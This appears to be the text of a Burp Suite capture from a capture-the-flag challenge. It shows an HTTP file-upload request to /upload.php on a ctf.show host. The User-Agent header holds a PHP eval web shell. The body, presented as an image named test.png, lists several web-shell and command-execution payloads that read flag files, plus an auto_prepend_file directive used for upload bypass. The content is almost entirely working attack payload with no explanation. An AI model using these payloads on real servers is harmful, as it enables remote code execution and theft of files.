 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show
3 User-Agent: <?php eval($_POST[x]);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/
9 Content-Length: 366
10 Content-Type: multipart/form-data; boundary=---------------------------219442276518581
11 DNT: 1
12 Connection: close
13
14 -----------------------------219442276518581
15 Content-Disposition: form-data; name="file"; filename="test.png"
16 Content-Type: image/png
17
18 <?php eval($_POST[x]);?>
19 <?=eval($_POST[x]);?>
20 <?=eval($_POST{x});?>
21 <?=system('tac ../fl*')?>
22 <?=`tac ../f*`?>
23 <? echo `tac /var/www/html/f*`?>
24 auto_prepend_file=test.png
25 -----------------------------219442276518581--
26